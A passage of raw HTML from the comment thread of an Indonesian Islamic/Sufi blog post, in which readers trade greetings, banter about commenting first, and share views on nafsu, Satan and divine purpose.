<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6528779652974604577'>
<p>
Waahh... telat nih... ketinggalan jauh dari pertamax.. ekekkekekekekk... baru bisa OL sih.... <br /><br />Salam alaikum semuanya &#8230; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367281982177#c6528779652974604577' title='comment permalink'>
30 April, 2013 07:33
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6528779652974604577' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3797089400355559391'>
<a name='c3797089400355559391'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3797089400355559391-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3797089400355559391'>
<p>
assalamuallaikum salam ya salam sodara tauhidku semua..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367287434024#c3797089400355559391' title='comment permalink'>
30 April, 2013 09:03
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3797089400355559391' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8710951790214491247'>
<a name='c8710951790214491247'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8710951790214491247-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8710951790214491247'>
<p>
jelas ringkas padat, makasih bang arbi semoga selalu dalam keredhaannya, jika libur kesini lah bang arbi ke Belakang Padang dari sekupang ke belakang padang only 15-20 menit aja naik pancung,. kita ngupi, -o)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367287519383#c8710951790214491247' title='comment permalink'>
30 April, 2013 09:05
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8710951790214491247' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8997466157400463363'>
<a name='c8997466157400463363'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8997466157400463363-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8997466157400463363'>
<p>
benar bang moerad, kalau tiada gelap tiada terang,. tiada bathil tiada tak nampak yang haq, mohon dimaafkan kalau tersilap.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367287693139#c8997466157400463363' title='comment permalink'>
30 April, 2013 09:08
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8997466157400463363' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5304443848802541751'>
<a name='c5304443848802541751'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17688228668401517919" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5304443848802541751-17688228668401517919"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" alt="" title="Pical">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8xCM0TXjJgxiditREIAuALJll48amTf2eNONfzYBemZXzBo1i4ZjPbHURXNu0yADbbSFdMoTrBal7l8P5YfXDpufZoD12MJqulxYjTSlhFgW2erwb41YCGoxAsamTgA/s45-c/DSC0078;9.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17688228668401517919' rel='nofollow'>Pical</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5304443848802541751'>
<p>
alaikum salam, bang arie, semoga selalu sehat dan bahagia.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367287755037#c5304443848802541751' title='comment permalink'>
30 April, 2013 09:09
</a>
<span class='item-control blog-admin pid-1762626072'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5304443848802541751' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2258452903629047599'>
<a name='c2258452903629047599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2258452903629047599-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2258452903629047599'>
<p>
Alhamdulillah lama tak berjuma pak djun. kiranya bapak sekeluarga diberi keberkahan n kesehatan selalu. amiin...<br /><br />maksud kalimat itu sebenarnya mengacu ke SADAR detik demi detiknya.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367292843800#c2258452903629047599' title='comment permalink'>
30 April, 2013 10:34
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2258452903629047599' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c328050620199781582'>
<a name='c328050620199781582'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-328050620199781582-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-328050620199781582'>
<p>
Ane udah pernah ke pulau sambu dua kali n belakang padang sekali. tapi waktu itu kita kan belum kenalan wkwkwk<br /><br />InsyaAllah brader, ada aja itu waktunya. tolong kupi di-aman-kan dulu yah. hihihi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367293192701#c328050620199781582' title='comment permalink'>
30 April, 2013 10:39
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/328050620199781582' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1583054604165077677'>
<a name='c1583054604165077677'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15260768443670807934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1583054604165077677-15260768443670807934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15260768443670807934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1583054604165077677'>
<p>
Assalamualaikum sonbat sarang semua,,nyimak selalu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367302178259#c1583054604165077677' title='comment permalink'>
30 April, 2013 13:09
</a>
<span class='item-control blog-admin pid-774200623'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1583054604165077677' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1498307859597116389'>
<a name='c1498307859597116389'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15294468546616642865" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1498307859597116389-15294468546616642865"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15294468546616642865' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1498307859597116389'>
<p>
Assalamu&#39;alaikum Mas Fathur, saya coba mengemukakan pendapat saya :)<br />Tidak semua nafsu itu jahat. Nafsu itu ada yg terpuji, di namakan nafsu muthmainnah, ada juga nafsu kamaliah di atas dari pada itu. Yg di benci itu mungkin nafsu yang jahat di namakan nafsu ammarah.<br />Pada hakikat nya semua nafsu itu baik. Akan tetapi Allah juga mempunyai makhluk yang bernama Syaithon. Syaithon ini lah yg mengarahkan nafsu menjadi tidak baik, dan di benci Allah.<br />Insya Alloh berzikir dgn cara yg benar akan membersihkan nafsu dari pengaruh2 syetan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367314196972#c1498307859597116389' title='comment permalink'>
30 April, 2013 16:29
</a>
<span class='item-control blog-admin pid-394467234'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1498307859597116389' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6585581577361723347'>
<a name='c6585581577361723347'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05719919685362756362" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6585581577361723347-05719919685362756362"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" alt="" title="Si Arnol">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzdw4KoSNLHw9rPg0sdHsgPMnbUoGSjdaaTdZ3YxEBCJrDaA-pKwIvrNrFGOIpcA6aC_krhETO6ys6WoMyUe7pkZGIDJ7l7-lw1DVLutX-hirnWVJr2kvNTacg8xoNDw/s45-c/face.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05719919685362756362' rel='nofollow'>Si Arnol</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6585581577361723347'>
<p>
ahhh.....<br />Kalau sakit mesti taubat.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367340356140#c6585581577361723347' title='comment permalink'>
30 April, 2013 23:45
</a>
<span class='item-control blog-admin pid-1553981912'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6585581577361723347' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8102630880841821828'>
<a name='c8102630880841821828'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09495843013331274478" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8102630880841821828-09495843013331274478"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09495843013331274478' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8102630880841821828'>
<p>
salam kenal bang moerad mgkin begini pndapt sy: dalam hadis qudsi kan dikatakan Alloh ingin dikenal dan terkenal maka diciptakan mhluk, maka diciptakanlah jin malaikat binatang termasuk kita manusia,,, seandaianya Alloh tidak ciptakn semua ini siapa yg mengenalnya kan gk ada,, trus knapa ada neraka surga,ada jahat ada baik ini itu, menurut sy itu terjadi karna sebab akibat, kalo tdk ada sebab tdk mgkin ada akibat, kalo tdk ada zat tdk mgkn ada sifat..mgkin ada yg menambahkan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367340986115#c8102630880841821828' title='comment permalink'>
30 April, 2013 23:56
</a>
<span class='item-control blog-admin pid-60405355'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8102630880841821828' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5403359482450806057'>
<a name='c5403359482450806057'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5403359482450806057-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5403359482450806057'>
<p>
salam kenal juga kang Dayat Fathur, maaf sebelumnya kok rasanya dak etis mempertanyakan kehendak Allah ya :D ,,,apa dak lebih baik kita syukuri aja semua pemberiannya...kembalikan saja dia maha tahu atas segala sesuatu...dan berserah diri,,laahaulawalaquwatailla billah<br /><br />untuk masalah nafsu, kang azmi jawab di bawah....manusia tanpa nafsu,,,,nafsu makan dak ada, nafsu itu dan ini dak ada, dst....malaikat mungkin tanpa nafsu...tapi manusia lebih mulia kan.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367343519563#c5403359482450806057' title='comment permalink'>
01 Mei, 2013 00:38
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5403359482450806057' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8417842287583177396'>
<a name='c8417842287583177396'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8417842287583177396-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8417842287583177396'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mbak Annisa :D pertamax nih.. :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387615133#c8417842287583177396' title='comment permalink'>
01 Mei, 2013 12:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8417842287583177396' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6616293467647145986'>
<a name='c6616293467647145986'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6616293467647145986-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6616293467647145986'>
<p>
:c: Ada yang belum beruntung jadi pertamax :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387653695#c6616293467647145986' title='comment permalink'>
01 Mei, 2013 12:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6616293467647145986' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5518327631807311693'>
<a name='c5518327631807311693'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5518327631807311693-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5518327631807311693'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bro Zuhry.. siapa yang lagi syuting nih?? :10: <br />ikutan dooong.. jadi figuran juga boleeeh... :4: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387713773#c5518327631807311693' title='comment permalink'>
01 Mei, 2013 12:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5518327631807311693' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9120964182677639402'>
<a name='c9120964182677639402'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9120964182677639402-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9120964182677639402'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillaah...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387733675#c9120964182677639402' title='comment permalink'>
01 Mei, 2013 12:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9120964182677639402' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4280438311325047213'>
<a name='c4280438311325047213'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4280438311325047213-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4280438311325047213'>
<p>
:c: maxaaaaaaaaaa!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387754640#c4280438311325047213' title='comment permalink'>
01 Mei, 2013 12:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4280438311325047213' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8905435264504820768'>
<a name='c8905435264504820768'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8905435264504820768-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8905435264504820768'>
<p>
:8: all
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/04/iman-rasa-kitab-alif.html?showComment=1367387793024#c8905435264504820768' title='comment permalink'>
01 Mei, 2013 12:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8905435264504820768' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4017029457114904767'>
<a name='c4017029457114904767'></a>
